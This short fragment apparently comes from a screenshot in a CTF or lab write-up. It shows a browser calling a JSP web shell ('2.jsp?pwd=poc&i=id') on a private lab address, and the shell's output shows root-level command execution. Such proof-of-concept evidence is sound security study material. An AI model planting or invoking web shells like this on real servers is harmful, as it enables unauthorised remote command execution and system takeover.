 不安全 192.168.52.130:2002/2.jsp?pwd=poc&i=id
BUUCTF 前端 JAVA CTF 工具 Python PHP 数据库 YouTube
uid=0(root) gid=0(root) groups=0(root)